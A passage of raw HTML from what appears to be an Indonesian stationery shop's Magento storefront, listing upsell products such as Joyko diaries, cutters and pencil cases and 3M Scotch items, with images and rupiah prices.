data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.tokoalattulis.biz.id/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6200" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.tokoalattulis.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1791" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-mini-cutter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1791"><span class="product-image-wrapper"><!--mf_product_label_comment_1791--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1791 {
    width: 152px;
}
.product-image-container-1791 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;kater&#x20;Cutter&#x20;Pendek&#x20;Mini&#x20;Joyko&#x20;CU-0509&#x20;&#x7C;&#x20;CU-0512&#x20;&#x7C;&#x20;CU-505&#x20;&#x20;&#x7C;&#x20;CU-506" href="https://www.tokoalattulis.biz.id/joyko-mini-cutter.html">Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1791" data-price-box="product-id-1791">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3400" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.tokoalattulis.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-metal-stamp-ink-msi-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1247"><span class="product-image-wrapper"><!--mf_product_label_comment_1247--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-metal-stamp-ink-msi-10_oyasabggx2vmqvtl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1247 {
    width: 152px;
}
.product-image-container-1247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;Tinta&#x20;Stempel&#x20;Nomorator" href="https://www.tokoalattulis.biz.id/joyko-metal-stamp-ink-msi-10.html">Joyko Metal Stamp Ink MSI - 10 Tinta Stempel Nomorator</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1247" data-price-box="product-id-1247">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1247"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1247"  data-price-amount="6300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.tokoalattulis.biz.id/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3400" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-141"><span class="product-image-wrapper"><!--mf_product_label_comment_141--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-21_flags_bright_pink_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;alat-alat&#x20;kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-141 {
    width: 152px;
}
.product-image-container-141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-21&#x20;Flags&#x20;Bright&#x20;Pink&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.tokoalattulis.biz.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html">3M Post-it 680-21 Flags Bright Pink 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="141" data-price-box="product-id-141">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-141"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-141"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.tokoalattulis.biz.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.tokoalattulis.biz.id/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.tokoalattulis.biz.id/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1255"  data-price-amount="180500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 180.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1255"  data-price-amount="207600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1864" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-pencil-case-kotak-tempat-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1864"><span class="product-image-wrapper"><!--mf_product_label_comment_1864--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencilcase-1_4xrigq5scfte4adu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011&#x20;Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1864 {
    width: 152px;
}
.product-image-container-1864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011" href="https://www.tokoalattulis.biz.id/joyko-pencil-case-kotak-tempat-pensil.html">Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1864" data-price-box="product-id-1864">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4900" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_209" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-brite-bottle-cleaner-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-209"><span class="product-image-wrapper"><!--mf_product_label_comment_209--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;harga&#x20;normal&#x20;32000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-209 {
    width: 152px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01&#x20;&#x29;" href="https://www.tokoalattulis.biz.id/3m-scotch-brite-bottle-cleaner-set.html">Scotch Brite Bottle Cleaner Set ( 3m-scotch-brite-DBC-01 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-209"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1810" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-nametag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia"/></span></span>  <style>.product-image-container-1810 {
    width: 152px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia" href="https://www.tokoalattulis.biz.id/joyko-nametag.html">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2127" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2127"><span class="product-image-wrapper"><!--mf_product_label_comment_2127--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-alat-pel-sapu-sweeper-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sapu&#x20;Ijuk-nylon&#x20;gagang&#x20;pel&#x20;katun&#x20;dan&#x20;easy&#x20;sweeper&#x20;Scotch&#x20;Brite&#x20;type&#x20;ES&#x20;DRY&#x20;RFL&#x20;&#x7C;&#x20;ES&#x20;PLUS&#x20;&#x7C;&#x20;ES&#x20;STARTER&#x20;&#x7C;&#x20;ES&#x20;WET&#x20;RFL&#x20;&#x7C;&#x20;ID-45&#x20;&#x7C;&#x20;ID-47&#x20;&#x7C;&#x20;ID-68&#x20;&#x7C;&#x20;ID-69&#x20;&#x7C;&#x20;ID-70&#x20;&#x7C;&#x20;ID-71"/></span></span>  <style>.product-image-container-2127 {
    width: 152px;
}
.product-image-container-2127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Pel&#x20;Lantai&#x20;-&#x20;Sapu&#x20;dan&#x20;Sweeper&#x20;Scotch&#x20;Brite" href="https://www.tokoalattulis.biz.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html">Alat Pel Lantai - Sapu dan Sweeper Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="30000" data-price-type="" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.tokoalattulis.biz.id/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1679"  data-price-amount="51500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1679"  data-price-amount="59300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 